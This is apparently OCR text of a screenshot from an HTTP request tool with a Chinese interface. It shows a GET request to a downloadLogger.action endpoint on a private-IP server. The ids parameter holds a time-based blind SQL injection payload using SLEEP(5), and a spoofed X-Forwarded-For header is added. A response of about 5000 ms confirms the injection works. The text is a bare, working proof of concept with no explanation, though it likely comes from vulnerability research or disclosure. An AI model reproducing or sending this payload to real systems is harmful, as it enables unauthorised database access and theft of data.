 Request
数据包扫描
美化
热加载
构造请求
1 GET /edu_security_officer/disable;downloadLogger.action?ids=1+AND+%28SELECT+2688+FROM
+%28SELECT%28SLEEP%285%29%29%29kOIi%29 HTTP/1.1
2 Host ? : 192.168.52.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.63 Safari/537.36
4 Connection: close
5 X-Forwarded-For: 127.0.0.1
6 Accept-Encoding: gzip, deflate
Responses
85bytes / 5014ms
美化
请输入定位响应
详
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=83F34F16FA9618B6F4AE161F608AC84E; Path=/; HttpOnly
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: POST, GET,OPTIONS
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With,
If-Modified-Since, Pragma, Last-Modified, Cache-Control, Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorization,
Access-Control-Allow-Headers
7 Access-Control-Allow-Credentials: true
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Content-Disposition: inline;filename=f.txt
11 vary: accept-encoding
12 Content-Type: application/json;charset=UTF-8
13 Date: Sat, 27 Jul 2024 07:31:23 GMT
14 Connection: close
15 Content-Length: 85
16
17 {"result":0,"message":"OK","data":"","pagination":"","infos":"","key":"",
"resMap":""}